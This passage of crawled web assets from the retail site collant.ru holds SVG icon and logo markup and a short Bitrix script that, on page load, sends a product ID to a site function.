    <path id="Контур_19" data-name="Контур 19" d="M2777.248,2831.912c-.185-.539.053-1.121-.4-1.607h-.948v4.8c.508,0,.975.026,1.438-.008.423-.031.607-.227.686-.695.073-.436.092-.88.156-1.318.037-.255.117-.5.209-.889.214.223.408.33.41.441.023,1.076.013,2.152.013,3.271h-4.472c-.2-.545-.213-.6.189-.738a.615.615,0,0,0,.447-.612,4.808,4.808,0,0,0,.014-.5q0-3.879,0-7.757a3.21,3.21,0,0,0-.024-.582c-.039-.212-.088-.432-.375-.478-.491-.077-.405-.408-.354-.772h4.552v2.843c-.517.184-.559.168-.612-.248-.048-.383-.06-.773-.139-1.149-.115-.549-.229-.642-.771-.675-.411-.024-.824,0-1.265,0a31.41,31.41,0,0,0-.158,4.224h1.155c.085-.544.168-1.075.259-1.663l.494.146c0,1.217,0,2.4,0,3.58C2777.744,2831.808,2777.643,2832,2777.248,2831.912Z" transform="translate(-191.57 -348.564)" fill="#fff"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.443,2835.271h-2.327c-.03-.206-.059-.411-.093-.642l.678-.284a24.1,24.1,0,0,0-.549-3.861h-1.843a23.9,23.9,0,0,0-.607,3.768,5.2,5.2,0,0,1,.764.548c.06.061-.057.3-.1.47H2943.5c-.325-.444-.358-.565.01-.744a1.026,1.026,0,0,0,.539-.864q.668-3.208,1.333-6.416c.219-1.056.429-2.114.668-3.166.1-.431.129-.424.789-.367.173.9.353,1.815.525,2.734q.68,3.628,1.358,7.257c.061.325.112.656.5.791C2949.573,2834.616,2949.545,2834.9,2949.443,2835.271Zm-2.519-5.666a11.771,11.771,0,0,0-.831-3.738c-.057,1.333-.544,2.479-.583,3.738Z" transform="translate(-332.408 -347.912)" fill="#fff"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.428,2824.247c1.021,0,1.99.007,2.96,0a1.187,1.187,0,0,1,1.232.81,6.441,6.441,0,0,1-.211,5,1.349,1.349,0,0,1-1.241.7c-.328.024-.659,0-.972,0a17.533,17.533,0,0,0-.041,4.064l.618.243c.01.177.022.383.037.647h-2.445c.014-.191-.04-.441.06-.578.112-.153.365-.2.556-.3a82.187,82.187,0,0,0,.049-9.616C2837.354,2824.893,2837.354,2824.893,2837.428,2824.247Zm1.628,5.691c.162.009.3.022.43.022.885,0,1.224-.218,1.391-1.073a7.367,7.367,0,0,0-.008-2.957c-.177-.829-.5-1-1.372-.889-.131.017-.26.045-.441.076Z" transform="translate(-244.198 -348.378)" fill="#fff"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.954,2835.619h-2.4l-.048-.657.612-.215a96.386,96.386,0,0,0,.088-9.716,1.926,1.926,0,0,0-.308-.046c-.219,0-.437.017-.657.027-.485.636-.295,1.408-.478,2.1h-.527c0-.984,0-1.922.007-2.859,0-.06.1-.12.123-.144h4.817a2.8,2.8,0,0,1,.129.576c.021.666.016,1.333.013,2,0,.329-.116.547-.565.427-.059-.4-.12-.833-.185-1.261-.122-.805-.2-.869-1.011-.87-.081,0-.162.014-.3.027-.016.21-.047.422-.047.634q-.006,4.129-.006,8.258c0,.45-.047.875.589,1C3110.166,2834.979,3110.032,2835.329,3109.954,2835.619Z" transform="translate(-468.195 -348.265)" fill="#fff"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.336,2863.137v1.412H2982.3c-.311-.395-.127-.838-.145-1.307A13.387,13.387,0,0,1,2984.336,2863.137Z" transform="translate(-364.794 -380.778)" fill="#fff"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.195.085Z" transform="translate(-322.162 -104.623)" fill="#fff"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.184,0Z" transform="translate(-319.664 -104.651)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-search.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path id="search" d="M17.876,16.484l-4.268-4.268a.417.417,0,0,0-.3-.123h-.464a7.311,7.311,0,1,0-.752.752v.464a.432.432,0,0,0,.123.3l4.268,4.268a.422.422,0,0,0,.6,0l.794-.794A.422.422,0,0,0,17.876,16.484ZM7.312,12.937a5.625,5.625,0,1,1,5.625-5.625A5.623,5.623,0,0,1,7.312,12.937Z" fill="#989faf"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/product-additional.svg
body_size: 117
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 28L0.903229 28L28 0.903225L28 28Z" fill="#048459"/>
<path d="M0 0L27.0968 0L0 27.0968L0 0Z" fill="#048459"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-max.svg
body_size: 768
content:
<svg id="Сгруппировать_146" data-name="Сгруппировать 146" xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21">
  <path id="Контур_331" data-name="Контур 331" d="M-369.018,684.863c-.345.169-.64.317-.937.458-.215.1-.433.2-.651.294a.488.488,0,0,1-.577-.146.47.47,0,0,1-.093-.591c.67-1.191,1.331-2.389,2.039-3.558a2.653,2.653,0,0,1,1.131-.971c2.785-1.382,5.558-2.786,8.339-4.175a1.265,1.265,0,0,1,1.137-.011c2.8,1.407,5.589,2.839,8.385,4.255a1.362,1.362,0,0,1,.642.63c.709,1.441,1.433,2.875,2.129,4.323.253.525.15.787-.363,1.072-.431.239-.876.454-1.323.663a.325.325,0,0,0-.226.342c-.005,1.331-.016,2.662-.045,3.993a1.28,1.28,0,0,1-.7,1.172c-2.824,1.449-5.648,2.9-8.495,4.305a1.482,1.482,0,0,1-1.154,0c-2.831-1.4-5.638-2.845-8.449-4.283a1.327,1.327,0,0,1-.743-1.249c-.02-2.078-.032-4.156-.047-6.235C-369.019,685.074-369.018,685-369.018,684.863Zm1.639-2.334c0,.075-.01.125-.01.175q0,4.2-.005,8.4a.3.3,0,0,0,.2.305q3.349,1.681,6.693,3.37c.15.075.3.148.483.236v-.292q0-4.11.005-8.219a.39.39,0,0,0-.25-.409q-3.443-1.722-6.879-3.459C-367.211,682.6-367.288,682.569-367.379,682.529Zm16.7-.122-7.437,3.686,1.463,2.947,7.437-3.686Zm-1.371-1.138-7.141-3.6V684.8Zm1.035,6.8c-.126.058-.211.1-.293.136l-5.223,2.589a.838.838,0,0,1-1.279-.44l-.53-1.068-.037.013v5.68a.334.334,0,0,0,.082-.015q3.575-1.8,7.148-3.6a.265.265,0,0,0,.127-.19C-351.008,690.158-351.011,689.137-351.011,688.073Z" transform="translate(371.342 -676.035)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/arr-right-black.svg
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="16" viewBox="0 0 10 16">
  <path id="angle-down" d="M7.575,9.815l-7.4-7.7a.652.652,0,0,1,0-.892L1.166.185a.581.581,0,0,1,.85,0L8,6.4,13.984.185a.581.581,0,0,1,.85,0l.99,1.039a.652.652,0,0,1,0,.892l-7.4,7.7A.581.581,0,0,1,7.575,9.815Z" transform="translate(10) rotate(90)" fill="#626c81"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-lk.svg
body_size: 477
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20">
  <g id="user" transform="translate(-24.165)">
    <g id="Сгруппировать_4" data-name="Сгруппировать 4" transform="translate(27.718)">
      <g id="Сгруппировать_3" data-name="Сгруппировать 3" transform="translate(0)">
        <path id="Контур_62" data-name="Контур 62" d="M116.239,0a5.448,5.448,0,1,0,5.448,5.448A5.462,5.462,0,0,0,116.239,0Z" transform="translate(-110.791)" fill="#7b8194"/>
      </g>
    </g>
    <g id="Сгруппировать_6" data-name="Сгруппировать 6" transform="translate(24.165 10.303)">
      <g id="Сгруппировать_5" data-name="Сгруппировать 5" transform="translate(0)">
        <path id="Контур_63" data-name="Контур 63" d="M42.126,251.8a5.15,5.15,0,0,0-.524-1,6.465,6.465,0,0,0-4.491-2.95.93.93,0,0,0-.661.167,5.379,5.379,0,0,1-6.566,0,.829.829,0,0,0-.661-.167,6.419,6.419,0,0,0-4.491,2.95,5.938,5.938,0,0,0-.524,1,.525.525,0,0,0,.023.452,9.528,9.528,0,0,0,.616.952,8.931,8.931,0,0,0,1.049,1.237,13.857,13.857,0,0,0,1.049.952,10.052,10.052,0,0,0,12.4,0,10.166,10.166,0,0,0,1.049-.952,10.855,10.855,0,0,0,1.049-1.237,8.371,8.371,0,0,0,.616-.952A.42.42,0,0,0,42.126,251.8Z" transform="translate(-24.165 -247.841)" fill="#7b8194"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638
body_size: 521
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265";s:6:"source";s:76:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
document.addEventListener('DOMContentLoaded', () => {
	const form = document.querySelector('[data-product]');

	if(!form) return;

	const data = {products: [form.dataset.product]};

	sendIdsProduct(JSON.stringify(data), res => cbGetDetailData(res), 'text/plain')
})
/* End */
;; /* /local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265*/
